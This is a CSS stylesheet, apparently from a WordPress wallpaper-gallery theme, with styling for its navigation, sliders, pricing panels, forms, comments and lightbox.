a.line{transition:border 0.2s;padding-bottom:0;border-bottom:1px solid transparent;}
a.line:hover{border-bottom:1px solid #111111;transition:border 0.2s;}
a:hover, a:focus{color:#111111;text-decoration:none;}
.nocolor, .email-link{color:#606060 !important}
.nocolor:hover, .email-link:hover, footer a:hover{color:#111111 !important}
strong{font-weight:600;}
h1, h2, h3, h4, h5, h6{margin-top:0;color:#222222;margin-bottom:0;font-weight:600;font-family:'Open Sans', sans-serif;text-transform:capitalize;}
h1{font-size:26px;line-height:32px;}
h2{font-size:22px;line-height:28px;}
h3{font-size:17.5px;line-height:20px;}
h4{font-size:16px;line-height:22px;margin-bottom:5px;}
h5{font-size:15px;line-height:19px;margin-bottom:5px;}
h6{font-size:14px;line-height:18px;margin-bottom:5px;}
h1.post-title, h2.post-title{font-size:20px;line-height:26px;}
h3.post-title, h3.widget-title{font-size:16px;line-height:24px;}
.grid-view h3.post-title{margin-bottom:5px;}
h4.post-title{font-size:14px;line-height:20px;}
.post-title a{color:#404040}
.post-title a:hover{color:#111111}
.inner{padding-top:10px;padding-bottom:0;}
.inner2{padding-top:15px;padding-bottom:10px;}
.hero{margin-bottom:5px;font-size:28px;line-height:42px;}
.parallax .hero, .parallax .hero p{margin:0;}
.page-title{position:relative;display:table;width:100%;}
.page-title h1{margin:0;font-size:24px;line-height:36px;font-weight:normal;}
.page-title.bg{background:url(/wp-content/themes/wallpicsv3/index_files/style/images/art/page-title.jpg) no-repeat center center;-webkit-background-size:cover;background-size:cover;}
.page-title .over{height:100%;position:absolute;width:100%;max-width:100%;z-index:1;background:rgba(30, 30, 30, 0.3);overflow:hidden;}
.page-title .container{position:relative;z-index:2;}
.lead{font-size:22px;line-height:32px;}
.meta, .more{font-size:12px;line-height:18px;font-weight:700;text-transform:uppercase;margin-bottom:10px;}
.classic-view .meta{margin-bottom:20px;}
.meta, .meta a, .more{color:#999;}
.meta a:hover{color:#111111;}
.meta.tags{margin:0 0 10px 0 !important}
.meta.tags a:before{content:"#";display:inline;}
.more:after{content:"\f30f";font-family:"Open Sans";padding-left:5px;vertical-align:-1px;font-size:12px;font-weight:normal;}
.meta span:after{content:"/";font-size:10px;font-weight:500;padding:0 10px 0 10px;}
.meta span:last-child:after{display:none}
ul, ol{padding-left:18px;}
ul.circled{padding:0;list-style:none;}
ul.circled li:before{content:'\2022';margin-right:7px;font-weight:normal;vertical-align:top;display:inline-block;color:#111111;font-size:14px;vertical-align:0px;}
hr{border:0;padding:0;margin:0;border-bottom:1px solid rgba(0, 0, 0, 0.15) !important;padding-top:10px;margin-bottom:20px;}
blockquote{border-left:3px solid #111111;padding-top:0;padding-bottom:0;}
blockquote p{font-size:20px;line-height:30px;font-style:italic;color:#808080;}
blockquote .author{font-size:12px;color:#808080;text-transform:uppercase;}
.quote-author{margin-top:10px;padding-left:30px;display:table;}
.quote-author .info{display:table-cell;vertical-align:middle;padding-left:15px;}
.quote-author .meta{margin:0}
.quote-author h5{margin:0}
.quote-author .icon{float:left;margin:0 !important;margin-right:10px;}
.quote-author .icon img{width:70px;height:70px;border-radius:100%;}
.row-offset-0{margin-left:0 !important;margin-right:0 !important;}
.row-offset-0 > [class*="col-"],
.row-offset-0 .row-same-height > [class*="col-"]{padding-left:0 !important;padding-right:0 !important;}
.dropcap{font-weight:800;display:block;float:left;font-size:49px;padding:0;margin:0;margin:12px 8px 0 0;text-transform:uppercase;}
.alert{color:#FFF !important;border:0 !important;}
.alert-warning{background-color:#f0ad4e !important;}
.alert-danger{background-color:#d9534f !important;}
.alert-success{background-color:#5cb85c !important;}
.alert-info{background-color:#5bc0de !important;}
.close{filter:alpha(opacity=50);opacity:.5;font-size:21px;font-weight:normal;transition:all 200ms ease-in;}
.close:focus, .close:hover{filter:alpha(opacity=70);opacity:.7}
.light-wrapper{background:#FFF;}
.dark-wrapper{background:#f4f5f7;}
.inverse-wrapper ul.circled li:before{color:#ddd;}
.inverse-wrapper{background:#292929;}
.inverse-wrapper, .inverse-wrapper p, .inverse-wrapper a:not(.btn){color:#fff !important;}
.parallax.inverse-wrapper, .parallax.inverse-wrapper p, .parallax.inverse-wrapper a{color:#fff !important;}
.inverse-wrapper .meta{color:#cdcdcd;}
.inverse-wrapper h1, .inverse-wrapper h2, .inverse-wrapper h3, .inverse-wrapper h4, .inverse-wrapper h5, .inverse-wrapper h6{color:#fff}
.inverse-wrapper a:not(.btn):hover{color:#dddddd !important;}
.inverse-wrapper input{border:1px solid rgba(255, 255, 255, 0.2) !important;}
.inverse-wrapper input:focus{border:1px solid rgba(255, 255, 255, 0.35) !important;}
footer a{color:#606060;}
footer a:hover{color:#111111;}
footer .sub-footer{background:#252525}
footer .sub-footer .inner{padding-top:20px;padding-bottom:20px;}
.sub-footer p{margin-bottom:0}
.navbar{z-index:1008;border:0;border-radius:0;min-height:inherit;width:100%;top:0;left:0;margin:0;position:relative;font-family:'Open Sans', sans-serif;}
.navbar.classic{background:#FFF;}
.navbar.hideinit:not(.banner--stick){opacity:0;top:0;position:fixed;}
.navbar .navbar-header{display:table;position:relative;table-layout:fixed;}
.container>.navbar-header, .container>.navbar-collapse{margin:0;padding:0;}
.navbar-brand{padding:0;line-height:0;float:none;height:auto;position:relative;box-shadow:none;margin:0 !important;vertical-align:middle;display:table-cell;width:100%;}
.navbar .nav-bars-wrapper{display:none}
.navbar .nav-bars-wrapper .nav-bars-inner{pointer-events:none}
.navbar .navbar-collapse{border:0;box-shadow:none;overflow:hidden;padding:0;}
.navbar .navbar-nav{margin:0 !important}
.navbar .navbar-nav > li > a{padding:0;font-size:15.5px;font-weight:600;transition:all 150ms ease-in;line-height:1;color:#222222 !important;position:relative;text-transform:capitalize;}
.inverse-wrapper .navbar-nav > li > a{color:#FFF !important}
.navbar .navbar-nav > li > a:focus, .navbar .nav > li > a:hover, .navbar .nav > li.current > a{background:none}
.navbar .navbar-nav > li > a:focus{color:inherit}
.navbar .dropdown-menu{padding:0;margin:0;min-width:150px;border:none;background:none;border-radius:0;box-shadow:none;}
.navbar.classic > .dropdown-menu{margin:-5px 0 0 0 !important;}
.navbar .dropdown-menu li:first-child{border:0}
.navbar .dropdown-menu li a{background:none;border:none;color:#ffffff !important;font-size:14px;font-weight:600;text-transform:capitalize;padding:0;line-height:1;}
.navbar .dropdown-menu li a:hover, .navbar .dropdown-menu li a.active, .navbar .nav .open > a, .navbar .nav .open > a:hover, .navbar .nav .open > a:focus, .navbar .dropdown-menu > li > a:hover, .navbar .dropdown-menu > li > a:focus, .navbar .dropdown-submenu:hover > a, .navbar .dropdown-submenu:focus > a, .navbar .dropdown-menu > .active > a, .navbar .dropdown-menu > .active > a:hover, .navbar .dropdown-menu > .active > a:focus{background:none}
.navbar .dropdown-menu li a:hover, .navbar .dropdown-menu li a.active{padding:0;filter:none;line-height:1;}
.navbar .dropdown-menu li a:hover, .navbar .dropdown-menu li a.active{color:#fff !important}
.navbar .nav > li > .dropdown-menu:after{display:none}
.navbar .dropdown-menu > li > a:hover, .navbar .dropdown-menu > li > a:focus, .navbar .dropdown-submenu:hover > a, .navbar .dropdown-submenu:focus > a, .navbar .dropdown-menu > .active > a, .navbar .dropdown-menu > .active > a:hover, .navbar .dropdown-menu > .active > a:focus{filter:progid:DXImageTransform.Microsoft.gradient(enabled false)}
.caret{border:0;top:0;vertical-align:0;margin-left:5px;position:relative;display:none;}
.navbar-nav:not(.sm-collapsible) ul .caret{display:inline-block;}
.caret:before{content:'\f123';font-family:"Open Sans";font-weight:normal;font-size:9px;}
.navbar-nav:not(.sm-collapsible) ul .caret:before{content:'\f218';}
.navbar-nav:not(.sm-collapsible) ul{margin-top:11px}
.navbar.fixed{margin:0;width:100%;}
.banner--clone{position:fixed;z-index:1039;top:0;left:0;-webkit-transform:translateY(-100%);-ms-transform:translateY(-100%);transform:translateY(-100%);-webkit-transition:all 300ms ease-in-out;-moz-transition:all 300ms ease-in-out;transition:all 300ms ease-in-out;}
.banner--stick{-webkit-transform:translateY(0%);-ms-transform:translateY(0%);transform:translateY(0%);background:rgba(255, 255, 255, 0.85) !important;box-shadow:0 1px 0 rgba(0, 0, 0, 0.07) !important;}
@media(min-width:992px){
.navbar.classic .navbar-nav, .navbar.classic .navbar-header{height:85px}
.navbar.classic .navbar-nav > li > a{line-height:85px}
} .navbar.fixed .navbar-header{height:60px !important}
.navbar.fixed .navbar-brand img{height:30px !important}
@media(min-width:992px){
.navbar.fixed .navbar-nav{height:60px}
.navbar.fixed .navbar-nav > li > a{line-height:60px}
}  .nav-bars{display:block;position:relative;overflow:hidden;padding:0;width:30px;height:30px;font-size:0;text-indent:-9999px;float:right;-webkit-appearance:none;-moz-appearance:none;appearance:none;box-shadow:none;border-radius:none;border:none;cursor:pointer;-webkit-transition:background 0.3s;transition:background 0.3s;pointer-events:all;}
.nav-bars:focus{outline:none}
.nav-bars span{display:block;position:absolute;top:13px;left:0px;right:0px;height:3px;background:#2e2e2e;}
.nav-bars span::before, .nav-bars span::after{position:absolute;display:block;left:0;width:100%;height:3px;background-color:#2e2e2e;content:"";}
.nav-bars span::before{top:-8px}
.nav-bars span::after{bottom:-8px}
.nav-bars span{-webkit-transition:background 0s 0.3s;transition:background 0s 0.3s;}
.nav-bars span::before, .nav-bars span::after{-webkit-transition-duration:0.3s, 0.3s;transition-duration:0.3s, 0.3s;-webkit-transition-delay:0.3s, 0s;transition-delay:0.3s, 0s;}
.nav-bars span::before{-webkit-transition-property:top, -webkit-transform;transition-property:top, transform;}
.nav-bars span::after{-webkit-transition-property:bottom, -webkit-transform;transition-property:bottom, transform;}
.nav-bars.is-active span{background:none}
.nav-bars.is-active span::before{top:0;-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg);}
.nav-bars.is-active span::after{bottom:0;-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg);}
.nav-bars.is-active span::before, .nav-bars.is-active span::after{-webkit-transition-delay:0s, 0.3s;transition-delay:0s, 0.3s;}
.collage-wrapper{width:100%;overflow:hidden;}
.collage{width:101%;margin-top:-10px;margin-left:-10px !important;margin-right:0;}
.collage-image-wrapper{opacity:0;overflow:hidden;}
.collage-image-wrapper img{padding:10px;}
.collage-image-wrapper figure a{color:#FFF !important}
.collage-image-wrapper .overlay a .over{top:10px;left:10px;right:10px;bottom:10px;width:calc(100% - 10px);height:calc(100% - 10px);}
figure{display:block;overflow:hidden;position:relative;}
figure img{display:inline;width:100%;}
figure img.img-auto{width:auto;}
.overlay a .over{opacity:0;height:100%;position:absolute;text-decoration:none;width:100%;max-width:100%;z-index:99;top:0;background:rgba(30, 30, 30, 0.4);left:0;overflow:hidden;transition:all 0.4s;}
.overlay a .over span{background:#FFF;height:26px;position:absolute;width:2px;top:50%;left:50%;z-index:2;margin-left:-1px;margin-top:-13px;}
.overlay a .over span:after{background:#FFF;content:"";height:2px;left:-12px;position:absolute;top:12px;width:26px;}
.overlay.small a .over span{height:20px;width:2px;margin-top:-10px;}
.overlay.small a .over span:after{height:2px;left:-9px;top:9px;width:20px;}
.overlay a:hover .over{opacity:1}
.overlay a:hover .text-overlay .info{-webkit-transform:none;transform:none;}
.parallax{background:url(/wp-content/themes/wallpicsv3/index_files/style/images/art/parallax.jpg) fixed no-repeat center center;background-size:cover;position:relative;z-index:1;}
.parallax1{background-image:url(/wp-content/themes/wallpicsv3/index_files/style/images/art/parallax.jpg);}
.parallax2{background-image:url(/wp-content/themes/wallpicsv3/index_files/style/images/art/parallax2.jpg);}
.parallax .inner{padding-top:100px;padding-bottom:100px;}
.parallax.mobile{background-attachment:scroll !important}
.video-wrap video{width:100%;height:100%;display:inline-block;vertical-align:baseline;}
video::-webkit-media-controls{display:none !important}
.video-wrap{height:100%;width:100%;}
#video-fish{background:url(/wp-content/themes/wallpicsv3/index_files/style/video/fish.jpg) fixed no-repeat center center;background-size:cover;}
.content-overlay{position:relative;z-index:20;width:100%;height:100%;text-align:center;display:table;background:rgba(30, 30, 30, 0.5);}
.content-overlay .text{display:table-cell;vertical-align:middle;}
.outer-wrap{height:500px}
.cbp-slider-edge{margin-bottom:25px;}
.cbp-slider-edge .cbp-nav-next, .cbp-slider-edge .cbp-nav-prev{background:transparent;position:absolute;margin:auto;top:0;bottom:0;z-index:100;width:35px;height:33px;}
.cbp-slider-edge .cbp-nav-next{right:-50px;left:auto;}
.cbp-slider-edge .cbp-nav-prev{left:-50px;right:auto;}
.cbp-slider-edge .cbp-nav-next:after, .cbp-slider-edge .cbp-nav-prev:after{background:rgba(30, 30, 30, 0.8) !important;font-family:"Open Sans";font-size:17px;line-height:33px;padding:0;text-align:center;color:#FFF;transition:all 200ms ease-in;width:35px;height:33px;}
.cbp-slider-edge .cbp-nav-next:after{content:"\f30f"}
.cbp-slider-edge .cbp-nav-prev:after{content:"\f2ca"}
.cbp-slider-edge .cbp-nav-next:hover:after, .cbp-slider-edge .cbp-nav-prev:hover:after{background:rgba(30, 30, 30, 1) !important;color:#fff !important;}
.cbp-nav-next:hover, .cbp-nav-prev:hover{opacity:1}
.cbp-slider-edge .cbp-nav-pagination{bottom:-30px;}
.cbp-carousel .cbp-nav-stop{opacity:1 !important}
.inverse-wrapper .cbp-slider-edge .cbp-nav-pagination-item{border:2px solid #ffffff;height:11px;width:11px;margin:0 3px;opacity:1;}
.inverse-wrapper .cbp-slider-edge .cbp-nav-pagination-item:hover, .inverse-wrapper .cbp-slider-edge .cbp-nav-pagination-active{background:#fff;}
.inverse-wrapper .cbp-slider-edge blockquote{border-left:0;padding-left:0;margin:0;}
.inverse-wrapper .cbp-slider-edge blockquote p{font-size:22px;line-height:32px;}
.classic-view figure{margin-bottom:20px;}
.grid-view p{margin-bottom:10px;}
.classic-view .post, .grid-view:not(.blog-carousel) .post{margin-bottom:60px;}
.grid-view hr{border:0 !important;padding:0 !important;margin:0 !important;}
.grid-view hr{clear:left;display:none;}
.grid-view hr:nth-child(3n){display:block}
.grid-view .blog-content hr:nth-child(3n){display:none}
.grid-view .blog-content hr:nth-child(4n){display:block}
.grid-view .post figure{margin-bottom:20px;}
.pagination{display:block;margin:0 0 20px 0;}
.pagination ul{-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;list-style:none;padding:0;margin:0;font-size:0;}
.pagination ul > li{display:inline-block;padding:0;margin:0;line-height:1;}
.pagination ul > li > a{display:inline-block;margin-bottom:0;letter-spacing:normal;margin-right:6px !important;}
.pagination.text-center ul > li > a{margin-left:3px !important;margin-right:3px !important;}
.pagination ul > li.active > a{background:#111111 !important;}
.pagination ul > li > a > i:before{line-height:0;}
.pagination ul > li > a > i{font-size:14px;line-height:0;vertical-align:middle;}
.post-nav-wrapper{overflow:hidden;display:table;width:100%;text-transform:none !important;}
.post-nav-wrapper .meta{position:relative;display:inline-block;margin:0;}
.post-nav-wrapper .post-nav{display:table-cell;vertical-align:top;width:50%;text-align:right;box-sizing:border-box;padding:0 35px;}
.post-nav-wrapper .next{text-align:left;border-left:1px solid rgba(0, 0, 0, 0.15);}
.post-nav-wrapper .prev i, .post-nav-wrapper .next i{position:absolute;top:0;left:0;}
.post-nav-wrapper .prev .meta{padding-left:15px}
.post-nav-wrapper .next i{left:auto;right:0;}
.post-nav-wrapper .next .meta{padding-right:15px}
.about-author{position:relative;padding:0 0 0 210px;}
.about-author .author-image{position:absolute;top:0;left:0;}
.sidebox{margin-top:50px;display:block;}
.sidebox:first-child{margin-top:0}
.sidebox a{color:inherit}
.sidebox a:hover{color:#111111}
.sidebar{padding-left:35px !important}
.sidebar.left-sidebar{padding-left:15px !important;padding-right:35px !important;}
.sidebar.col-sm-12{padding-left:15px !important;padding-right:15px !important;}
.widget .post-list{padding:0;margin:0;}
.widget .post-list p{margin:0;}
.widget .post-list:after{content:'';display:block;height:0;clear:both;visibility:hidden;}
.widget .post-list li{clear:both;margin-bottom:15px;display:block;overflow:hidden;}
.widget .post-list li a:hover{color:#111111}
.widget .post-list figure{float:left;width:70px;height:70px;}
.widget .post-list .post-content{margin-left:85px;margin-bottom:0;}
.widget .post-list li .post-title{margin-bottom:2px}
.widget-title{margin-bottom:15px;}
.widget .list{list-style:none;margin:0;padding:0;}
footer [class*="col-"] .widget{margin-top:30px}
footer [class*="col-"] .widget:first-child{margin-top:0}
footer.footer-bg{background-image:url(/wp-content/themes/wallpicsv3/index_files/style/images/art/footer1.jpg) !important;background-repeat:no-repeat !important;background-position:center bottom !important;padding-bottom:420px;background-size:cover;background-color:#FFF;}
ul.tag-list{padding:0;margin:0;list-style:none;overflow:hidden;margin-bottom:-6px;font-size:0;line-height:0;}
ul.tag-list li{padding:0;margin:0;display:inline-block;background:none;}
ul.tag-list li a{display:inline-block;margin-bottom:6px;margin-right:6px;padding:10px 15px;font-size:10px;}
ul.tag-list li a.btn:hover{color:#FFF !important}
.inverse-wrapper ul.tag-list li a{background:#393939;}
#comments{margin:0;position:relative;}
#comments ol.commentlist{list-style:none;margin:0;padding:0;}
#comments ol.commentlist li{padding:30px 0 0 0;background:none;border-top:1px solid rgba(0, 0, 0, 0.15);margin-top:25px;}
#comments ol.commentlist li:first-child{border:none;margin:0;}
#comments .user{float:left;width:70px;height:70px;position:relative;}
#comments .message p{margin:0}
#comments .message p + p{margin-top:15px}
#comments .message-inner{margin-left:100px;position:relative;overflow:hidden;}
#comments ul.children{margin:0;overflow:inherit;padding:0 0 0 35px;list-style:none;}
#comments .info h5{margin:0;display:inline;}
#comments .info{margin-bottom:12px}
#comments .info h5 a{color:#404040}
#comments .info h5 a:hover{color:#111111}
#comments .info .meta{display:block;margin:0;}
#comments .info .meta .date{display:inline}
.comment-form-wrapper p{padding-bottom:20px}
.tiles .items:after{content:'';display:block;clear:both;}
.tiles{margin:0 -6px -6px 0;overflow:hidden;}
.tiles .item{float:left;overflow:hidden;margin-bottom:6px !important;}
.tiles .item{height:auto}
.tiles .item figure{position:relative;height:100%;overflow:hidden;margin:0 6px 0 0;}
.tiles .item figure img{position:relative;width:100%;max-width:100%;}
.tooltip{font:inherit}
.tooltip-inner{color:#fff;background-color:#111111;padding:5px 12px 5px;border-radius:0;}
.tooltip.top .tooltip-arrow, .tooltip.top-left .tooltip-arrow, .tooltip.top-right .tooltip-arrow{border-top-color:#111111}
.tooltip.right .tooltip-arrow{border-right-color:#111111}
.tooltip.left .tooltip-arrow{border-left-color:#111111}
.tooltip.bottom .tooltip-arrow, .tooltip.bottom-left .tooltip-arrow, .tooltip.bottom-right .tooltip-arrow{border-bottom-color:#111111}
.nav-tabs{border:0;margin:0;}
.nav-tabs > li{margin:0 5px 0 0}
.nav-tabs > li > a{border-radius:0;color:#404040;background:none;font-size:14px;font-weight:700;padding:12px 20px;border:0;}
.nav-tabs > li > a:hover, .nav-tabs > li.active > a, .nav-tabs > li.active > a:hover, .nav-tabs > li.active > a:focus{background:rgba(0, 0, 0, 0.04);color:#404040;border:0;}
.tab-content{background:rgba(0, 0, 0, 0.04);padding:20px 20px 5px 20px;}
.panel-group .panel{margin-bottom:10px;background:none;border:none;border-radius:0;-webkit-box-shadow:none;box-shadow:none;}
.panel-group .panel-heading{padding:0;background:none !important;border:0 !important;}
.panel-group .panel-heading .panel-title{color:#404040;background:none;font-size:14px;font-weight:700;line-height:24px;border-radius:0;transition:all 150ms ease-in;}
h4.panel-title{font-family:'Open Sans', sans-serif;}
.panel-group .panel-title > a{display:block;background:rgba(0, 0, 0, 0.04);padding:12px 20px;}
.panel-group .panel-active a, .panel-group .panel-title > a:hover, .panel-group .panel-title > a:focus, .panel-group .panel-heading .panel-title:hover, .panel-group .panel-active .panel-heading .panel-title{border:0;color:#404040;}
.panel-default > .panel-heading + .panel-collapse .panel-body{border:0}
.panel-body{padding:0 20px 20px 20px;background:rgba(0, 0, 0, 0.04);}
.icon-m{font-size:45px;display:inline-block;}
.box p{margin:0;}
.box figure{max-width:100%;margin-bottom:20px;}
.box .icon{margin-bottom:20px;display:inline-block;}
.facts .icon i{margin:0 auto;}
.facts .fcounter{color:#404040;display:block;margin-bottom:5px;font-weight:700;font-size:30px;}
.facts p{color:#606060;font-size:15px;font-weight:normal;text-transform:uppercase;margin:0;}
.icon i, .facts .icon i, .pricing.panel i, .box .icon i, .feature .icon i{color:#404040;}
.feature{padding:0 0 0 70px;position:relative;margin-bottom:35px;}
.feature .icon{position:absolute;left:0;}
#live-search-form{position:relative;max-width:600px;width:100%;margin:0 auto;margin-top:20px;}
#live-search-input{width:100%;padding:8px 40px 8px 12px;box-sizing:border-box;font-size:14px;height:40px;border:1px solid #ccc;border-radius:4px;background-color:#fff;}
#live-search-form button{position:absolute;right:15px;top:32%;transform:translateY(-45%);background:transparent;border:none;cursor:pointer;color:#222;font-size:18px;padding:0;display:flex;align-items:center;justify-content:center;height:40px;}
#live-search-results{display:none;position:absolute;background:#fff;width:100%;top:75%;left:0;z-index:999;max-height:300px;overflow-y:auto;border-radius:0 0 4px 4px;}
#live-search-results li{display:flex;align-items:center;border-bottom:1px solid #eee;margin:0 0 0 5px;padding:8px;}
@media(max-width:480px){
#live-search-form{max-width:90%;}
#live-search-input{font-size:14px;height:36px;padding:6px 36px 6px 10px;}
#live-search-form button{font-size:16px;height:36px;right:6px;}
}
#live-search-loading{margin-left:8px;margin-right:10px;font-size:16px;color:#222;display:flex;align-items:center;}
.progress-list{margin:0;padding:0;list-style:none;}
.progress-list p{margin-bottom:2px}
.progress-list li{margin-bottom:7px}
.progress-list li span{float:right}
.progress.plain{height:25px;margin-bottom:0;filter:progid:DXImageTransform.Microsoft.gradient(enabled false);background:none;border:0;border-radius:0;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;}
.progress.plain .bar{float:left;filter:progid:DXImageTransform.Microsoft.gradient(enabled false);width:0;height:100%;font-size:12px;color:#ffffff;text-align:center;text-shadow:none;-webkit-border-radius:0;border-radius:0;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;background:#111111 !important}
.bar-container{background:rgba(0, 0, 0, 0.05) !important;line-height:1;}
.progress.plain.green .bar{background:#80c9c5 !important}
.progress.plain.forest .bar{background:#80c9a1 !important}
.progress.plain.lime .bar{background:#a0c274 !important}
.progress.plain.brown .bar{background:#af9075 !important}
.progress.plain.rose .bar{background:#d77d8a !important}
.progress.plain.blue .bar{background:#111111 !important}
.progress.plain.purple .bar{background:#808ec9 !important}
.progress.plain.pink .bar{background:#c989a9 !important}
.progress.plain.orange .bar{background:#e79965 !important}
.progress.plain.navy .bar{background:#5d6977 !important}
.progress.plain.red .bar{background:#e96161 !important}
.panel.pricing{text-align:center;border:1px solid rgba(0,0,0,0.15);border-left:0;border-radius:0;box-shadow:none;background:none;margin:0;}
[class*="col-"]:first-child .panel.pricing{border-left:1px solid rgba(0,0,0,0.15)}
.panel.pricing.active{border-color:transparent}
.panel.pricing.active::after{content:'';pointer-events:none;position:absolute;top:-3px;left:-3px;right:-3px;bottom:-3px;width:100%;height:100%;box-sizing:content-box;border:3px solid #05b4c6 !important;z-index:5;transition:all 200ms ease-in;}
.panel.pricing .panel-heading{padding:0}
.panel.pricing .panel-title{margin:0;padding:35px 0;font-size:22px;color:#404040;background:#FFF;border-bottom:1px solid rgba(0,0,0,0.15);}
.panel.pricing table{margin-bottom:0}
.pricing .panel-body{padding:35px 0 0 0;text-align:center;background:#FFF;border-top:1px solid rgba(0,0,0,0.15);}
.panel.pricing .price{padding:10px 0 0;margin:0;color:#404040;background:none;font-weight:normal;}
.price-value{font-size:50px}
.price-currency{display:inline-block;vertical-align:super;font-size:16px;padding-right:3px;}
.price-duration{font-size:14px;display:block;}
.price-duration:before{content:"/";padding-right:5px;}
.panel-desc{display:block;margin-top:10px;line-height:1;letter-spacing:normal;color:#606060;font-size:12px;font-weight:normal;text-transform:uppercase;}
.table>thead>tr>th, .table>tbody>tr>th, .table>tfoot>tr>th, .table>thead>tr>td, .table>tbody>tr>td, .table>tfoot>tr>td{padding:5px 0;line-height:1;vertical-align:top;}
.pricing .table > tbody > tr > td{border:0}
.panel.pricing .table > tbody > tr:nth-child(2n){background:none}
.panel-footer{padding:25px 0 40px;background:none;border:0;background:#FFF;}
.panel.pricing .panel-footer a{margin:0}
.panel.pricing{border:0 !important}
.panel.pricing{border-left:1px solid rgba(0,0,0,0.15) !important}
[class*="col-"]:first-child .panel.pricing{border-left:0 !important}
.panel.pricing .panel-title, .pricing .panel-body{border:0;background:none;}
.panel.pricing .panel-title{padding-top:5px;font-size:18px;}
.pricing .price-duration{font-size:14px;display:block;}
.pricing .panel-heading{padding-top:10px !important}
.pricing .panel-footer{padding-top:40px;padding-bottom:20px;background:none;}
select{-webkit-appearance:none;box-shadow:none !important;width:100% !important;font-weight:400;}
label{font-weight:inherit}
.form-field label{width:100%}
select, textarea, input[type="text"],
input[type="password"],
input[type="datetime"],
input[type="datetime-local"],
input[type="date"],
input[type="month"],
input[type="time"],
input[type="week"],
input[type="number"],
input[type="email"],
input[type="url"],
input[type="search"],
input[type="tel"],
input[type="color"],
.uneditable-input{display:inline-block;-webkit-font-smoothing:antialiased;-webkit-text-size-adjust:100%;font-weight:inherit;width:100%;height:40px;padding:0 15px;margin-bottom:15px;font-size:14px;line-height:40px;color:inherit;background:transparent;border:1px solid rgba(0, 0, 0, 0.2);border-radius:0;resize:none;vertical-align:middle;box-shadow:none;transition:all 150ms ease-in;}
.widget input{margin-bottom:0}
textarea:focus, input[type="text"]:focus,
input[type="password"]:focus,
input[type="datetime"]:focus,
input[type="datetime-local"]:focus,
input[type="date"]:focus,
input[type="month"]:focus,
input[type="time"]:focus,
input[type="week"]:focus,
input[type="number"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="search"]:focus,
input[type="tel"]:focus,
input[type="color"]:focus,
.uneditable-input:focus{box-shadow:none;border:1px solid rgba(0, 0, 0, 0.35);}
textarea{height:100%;padding:8px 13px;line-height:24px;margin-bottom:20px;min-height:200px;resize:vertical;font-weight:inherit;}
.form-container .form-field{position:relative}
.form-container .form-field i{position:absolute;top:0;left:0;padding:0 13px;margin:1px 0 0 0;line-height:40px;color:#a3a3a3;height:38px;line-height:40px;border-right:1px solid #ccc;font-weight:normal;}
.form-container .form-field input, .form-container .form-field select{-moz-appearance:none}
select{color:#606060 !important}
@-moz-document url-prefix() {
select{color:#606060 !important;text-shadow:0 0 0 transparent !important;}
}
.vanilla-form .btn{display:block}
.text-center .vanilla-form .btn{margin:0 auto}
.vanilla-form label.custom-select{position:relative;display:block;}
.vanilla-form label.custom-select span{position:absolute;display:inline-block;text-align:center;right:10px;top:0;height:auto;width:auto;pointer-events:none;padding:9px 0 0 0;color:#606060;}
.vanilla-form label.custom-select span::after{content:'\f123';font-family:"Open Sans";font-size:11px;}
.vanilla-form input.error, .vanilla-form textarea.error, .vanilla-form label.custom-select select.error, .vanilla-form label.custom-select select.error:active, .vanilla-form label.custom-select select.error:focus{border:1px solid #d9534f !important;}
.state-error, .btn.state-error:hover{background-color:#de4747 !important;}
.vanilla-form .radio-set{margin-bottom:10px}
.vanilla-form .radio-set label{margin-right:10px}
.vanilla-form input[type="radio"],
.vanilla-form input[type="checkbox"]{position:absolute;pointer-events:none;opacity:0;margin:0;padding:0;height:10px;}
.vanilla-form input[type="radio"] + span,
.vanilla-form input[type="checkbox"] + span{display:inline-block;width:16px;height:16px;background-color:#ffffff;border:1px solid #ccc;text-align:center;vertical-align:-3px;position:relative;}
.vanilla-form input[type="radio"] + span::after,
.vanilla-form input[type="checkbox"] + span::after{content:"";display:inline-block;opacity:0;width:100%;position:absolute;top:0;left:0;height:100%;}
.vanilla-form input[type="radio"]:focus + span,
.vanilla-form input[type="checkbox"]:focus + span,
.vanilla-form input[type="radio"]:active + span,
.vanilla-form input[type="checkbox"]:active + span{border-color:#111111}
.vanilla-form input[type="radio"]:checked + span::after,
.vanilla-form input[type="checkbox"]:checked + span::after{opacity:1}
.vanilla-form input[type="radio"].error + span,
.vanilla-form input[type="checkbox"].error + span{border-color:#de4747}
.vanilla-form input[type="radio"] + span{border-radius:100%}
.vanilla-form input[type="radio"] + span::after{border-radius:100%;background-color:#111111;border-color:#111111;}
.vanilla-form input[type="radio"]:checked + span,
.vanilla-form input[type="checkbox"]:checked + span{border:1px solid #111111}
.vanilla-form input[type="radio"]:checked + span::after{border:4px solid #ffffff}
.vanilla-form input[type="checkbox"] + span::after{height:40%;width:70%;background-color:transparent;border:0 solid #111111;top:9px;left:2px;-webkit-transform:rotate(-45deg) translate(50%, -75%);-moz-transform:rotate(-45deg) translate(50%, -75%);-ms-transform:rotate(-45deg) translate(50%, -75%);-o-transform:rotate(-45deg) translate(50%, -75%);transform:rotate(-45deg) translate(50%, -75%);}
.vanilla-form input[type="checkbox"]:checked + span::after{border-left-width:0.2em;border-bottom-width:0.2em;}
.vanilla-form .notification-box{display:block;padding:15px;margin-top:20px;margin-bottom:20px;border:1px solid transparent;border-radius:0;}
.vanilla-form .notification-box.show-error{background-color:#f2dede;border-color:#ddb8be;color:#a94442;border-radius:4px}
.vanilla-form .notification-box.show-success{background-color:#5cb85c;border:0;color:#FFF;border-radius:4px}
.searchform{position:relative}
.searchform input{max-width:80%;}
.searchform input{margin:0}::-webkit-input-placeholder{color:#606060 !important;font-weight:normal !important;}:-moz-placeholder{color:#606060 !important;font-weight:normal !important;opacity:1;}::-moz-placeholder{color:#606060 !important;font-weight:normal !important;opacity:1;}:-ms-input-placeholder{color:#606060 !important;font-weight:normal !important;}
.lg-backdrop{background:rgba(30, 30, 30, 0.97)}
.lg-icon{transition:all 200ms ease-in}
.lg-outer .lg-thumb-item{border-radius:0}
.lg-outer .lg-thumb-item, .lg-outer .lg-thumb-item:hover{border-color:transparent}
.lg-outer .lg-thumb-item.active, .lg-outer .lg-thumb-item.active:hover{border-color:#80c9c5}
